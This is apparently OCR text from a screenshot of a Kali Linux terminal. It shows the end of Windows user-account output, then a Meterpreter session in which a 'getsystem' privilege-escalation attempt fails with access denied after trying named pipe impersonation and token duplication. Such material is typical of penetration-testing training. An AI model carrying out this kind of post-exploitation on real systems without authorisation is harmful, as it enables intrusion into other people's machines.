 Applications Places Terminal Tue 12:00 1
root@kali: ~
File Edit View Search Terminal Help
Workstations allowed All
Logon script
User profile
Home directory
Last logon 8/1/2017 8:52:11 AM
Logon hours allowed All
Local Group Memberships *Administrators
Global Group memberships *None
The command completed successfully.
C:\Windows\system32>exit
exit
meterpreter > use priv
[-] The 'priv' extension has already been loaded.
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: Access is denied. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
meterpreter >